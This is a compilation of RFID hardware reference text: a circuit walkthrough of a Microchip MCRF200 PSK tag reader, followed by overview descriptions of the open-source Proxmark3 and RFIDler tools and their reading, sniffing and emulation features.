
3.0 microID PSK READER
The MCRF200 can be configured with either PSK_1 or PSK_2 modulation.
he PSK_1 changes the phase of the modulation signal on any change of the data (i.e., 0 to 1 or 1 to 0).
The PSK_2 changes the phase of the modulation signal on the first clock edge of a data ‘1’.
Figure 3-1 shows the optional PSK encoding protocols.

The PSK encoded data is amplitude modulating the carrier signal.
A typical PSK modulated signal is shown in Figure 3 in AN680, Passive RFID Basics page 6.
This reference reader was designed for use with an MCRF200 with 08Dh in its configuration register, which represents
PSK_1, NRZ Direct, Fc/32, data rate, and 128 bits.
The electronic circuitry for the PSK reader is shown in Figure 3-1.
The reader needs +9 to +15 VDC power supply.
The 125 kHz carrier signal is generated by dividing the 4 MHz time-base signal that is generated by a crystal oscillator.
A 16-stage binary ripple counter (74HC4060) is used for this purpose. The 74HC4060 also provides a clock signal for the PIC16C84 microcontroller.
Signal from the U8 is also used as a phase reference for receiving signals.
The 125 kHz signal is passed to an RF choke (L1) and filter before it is fed into a power amplifier that is formed by a pair of complementary bipolar transistors (Q2 and Q3).
For long read-range applications, this power amplifier circuit can be modified. Power MOSFETs may be used instead of bipolar transistors (2N2222).
These power MOSFETs can be driven by +24 VDC power supply. A push-pull predriver can be added at the front of the complementary circuit.
This modification will enhance the signal level of the carrier signal.
The reader circuit uses a single coil for both transmitting and receiving signals.
An antenna coil (L2: 1.62 mH) and a resonant capacitor (C21: 1000 pF) forms a series resonant circuit for 125 kHz resonance frequency.
Since the C21 is grounded, the carrier signal (125 kHz) is filtered out to the ground after passing the antenna coil.
The circuit provides minimum impedance at the resonance frequency.
This results in maximizing the antenna current, and therefore, the magnetic field strength is maximized.
In the circuit, D7 and D8 are amplitude demodulators that are detecting the envelope of the backscattering signal.
D7 provides a current path during a positive half cycle and the D8 during the negative half cycle.
The detected envelope signal is charged into the C27.
A discharge path for the voltage charged in the C27 is provided by R33.
This voltage passes active filters (U11:C) and the pulse shaping circuitry (U11:A).
The output from the U11 is a square wave at 62.5 kHz, which exhibits 180 degree phase-shifts in accordance with changes in the data stream from the tag.
This signal is used as a clock for D flip-flop (U6:A) for which the D input is a reference 62.5 kHz square wave derived from the 125 kHz transmitting signal.
As the phase of the received signal changes, the output of the flip-flop changes, based on whether the clocking occurs during the high or low portions of the reference signal.
The recovered data signal is fed to the input I/O pin of the PICmicro MCU (U7) for decoding.
One of the major problems encountered with the PSK reader is that the phase of the returned signal with respect to a reference signal is, for several reasons, indeterminate.
If the transitions of the incoming signal and the reference are occurring at the same time, the output of the D flip-flop will be unpredictable.
To guarantee that this does not happen, additional circuits have been added.
The received 62.5 kHz signal is buffered by U9:D and a pulse is generated upon every transition of the received signal by U4:C.
Likewise, U4:B provides a string of pulses on every transition of the reference 62.5 kHz signal.
Note that these pulse strings are at 125 kHz and are independent of the phase state of the received signal.
These pulses are fed to the set and reset lines of U5:A and result in a 125 kHz output at Q whose duty cycle is proportional to the phase difference between the two pulse signals.
If the duty cycle is near 50%, then the transitions of the 62.5 kHz signals are approximately 90 degrees different which is ideal for PSK demodulation.
R6 and C10 filter the output of U5:A resulting in a DC level proportional to the phase shift. This level is the input to a window detector consisting of U10 and U4:A.
If the DC level is near the midpoint, the output of comparator U10:B would be high and the output of comparator U10:A would be low.
Therefore, the output of U4:A would be high. If the DC level is higher than the reference level set by R21, R26, and R30 then the outputs of both comparators would be high,
resulting in a low output from U4:A. Similarly, if the DC level is low, both outputs would be low, which would also result in a low output at U4:A.
Note that the 125 kHz signal from which the 62.5 kHz reference is obtained passes through gate U4:D.
A change of the state on the control output to this gate allows the 125 kHz signal to be 180 degree phase-shifted.
This results in a phase-shift in the 62.5 kHz reference of 90 degrees. If the output of the U9:C is low, the flip-flop U5:B will maintain its current state.
If the output of U4:A goes low, which would signify an undesirable phase relationship between the 62.5 kHz signals, then the output of U9:C would have a transition to high, causing U5:B to change state.
This would change the reference phase 90 degrees, thus bringing the phases of the 62.5 kHz signals back into a desirable relationship and return the output of U4:A to a high state.
In the event that no tag is present, Q of U5:A is always high which makes the output of U10:B low. This turns on an oscillator consisting of U9:A, U9:B, C8, R15, and R19.
This oscillator toggles U5:B at about 200 Hz, allowing the reader to be looking for a tag signal with both reference signal phases.
When a good tag signal appears, the circuit locks on in a good phase relationship and demodulates the incoming 62.5 kHz signal.
As the tag comes closer to the reader, the phase will be shift for a number of reasons.
If the shift is sufficient, the reference signal will shift as necessary to maintain good demodulation.
The PIC16C84 microcontroller performs data decoding and communicates with host computer via an RS-232 serial interface.
Microchip ASK Reader Reference Design


Proxmark3 介紹

Proxmark3是由Jonathan Westhues設計並且開發的開源硬體,其主要用RFID的嗅探、讀取以及克隆等的操作。
其官方網站為:Jonathan Westhues個人網站
Proxmark3官網:PROXMARK.org
Proxmark3銷售網站:Proxmark3銷售網站
The proxmark3 is a powerful general purpose RFID tool, the size of a deck of cards,
designed to snoop, listen and emulate everything from Low Frequency (125kHz) to High Frequency (13.56MHz) tags.

From the original website :
This device can do almost anything involving almost any kind of low ( 125 kHz) or high ( 13.56 MHz) frequency RFID tag.

It can act as a reader. It can eavesdrop on a transaction between another reader and a tag.

It can analyse the signal received over the air more closely, for example to perform an attack
in which we derive information from the tag’s instantaneous power consumption.
It can pretend to be a tag itself.
It is also capable of some less obviously useful operations that might come in handy for development work.
Introduction
This section dives in more details into the Proxmark3 hardware.
It does not go nearly as deep as advanced electronics experts would like,
but you are welcome to improve this description by providing your own material
Proxmark3 capabilities
- CPU : ARM, 256kB of flash memory, 64kB of RAM
- FPGA : Xilinx Spartan-II
- Two independent RF circuits, HF and LF
- Power : through USB port
- Connectivity : mini-USB port
- User interface : one button, four LEDs.
- Fully open-source design, both HW and SW
Basically, and unless proven otherwise, the idea is that
the FPGA is just powerful enough to do the low level modulation/demodulation (-A, -B, ASK, OOK, etc),
whereas the CPU should handle the coding/decoding of the frames (Manchester, Miller, etc) as well as more advanced functions.

Proxmark3
https://code.google.com/p/proxmark3/wiki/HomePage
https://github.com/Proxmark/proxmark3/wiki





Rfidler Beta V22 By Zac Franken For Aperture Labs Ltd
Rfidler Beta V22 By Zac Franken For Aperture Labs Ltd
These files are licenced under the creative commons licence See the seperate COPYING file
Some of the analog portion of RFIDler comes from a design by edude:
http://playground.arduino.cc/Main/DIYRFIDReader#.Uz8tg1cmBaT
which is based on a schematic by Micah Dowty:
http://scanlime.org/2008/08/simplest-rfid-reader
Rfidler Hardware Features:
Detection and decoding of ASK, FSK, and PSK RFID Low frequency tags ~125KHz
Emulation of ASK, FSK, and PSK RFID Low frequency tags
Sniffing of ASK, FSK, and PSK RFID Low frequency tags
Adjustment of comparator thresholds via a digital pot via software,
a trim pot and a fixed value resistor voltage divider.
SD card interface
Integrated Chip Card interface
Relay driver
USB interface
Serial interface
Wiegand interfaces
User LED
User button
and an as yet untested LC (Inductance and Capacitance)
meter circuit (Still in development)
for testing the inductance of your own coils.
